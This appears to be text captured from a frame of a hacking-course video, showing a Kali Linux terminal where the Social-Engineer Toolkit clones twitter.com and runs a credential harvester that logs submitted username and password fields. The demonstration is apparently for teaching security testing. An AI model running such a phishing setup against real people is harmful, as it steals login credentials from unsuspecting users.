 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 01:09 1
root@kali: ~
File Edit View Search Terminal Help
set:webattack> Select a template:4
root@kali:~# ifconfig
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.108.123 - - [30/Jul/2017 01:08:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=username
POSSIBLE PASSWORD FIELD FOUND: session[password]=PASSWORD
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^C[*] File exported to /root/.set//reports/2017-07-30 01:09:28.226771.html for your reading pleasure...
[*] File in XML format exported to /root/.set//reports/2017-07-30 01:09:28.226771.xml for your reading pleasure...
Press <return> to continue
Packt
Udemy
7/30/2017